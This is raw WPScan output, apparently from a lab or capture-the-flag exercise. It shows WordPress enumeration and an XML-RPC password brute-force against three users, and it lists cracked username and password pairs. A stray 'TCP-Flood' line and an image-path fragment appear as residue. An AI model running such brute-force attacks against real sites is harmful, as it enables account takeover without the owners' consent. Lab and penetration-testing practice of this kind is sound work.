 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================================> (137 /
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
Trying tom / Proudly Time: 00:00:28 <============================================                > (529
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:35 <==================================                          > (646 /
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
TCP-Flood
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Oct 13 18:26:45 2023
[+] Requests Done: 819
[+] Cached Requests: 5
[+] Data Sent: 364.608 KB
[+] Data Received: 751.28 KB
[+] Memory used: 206.043 MB
[+] Elapsed time: 00:00:38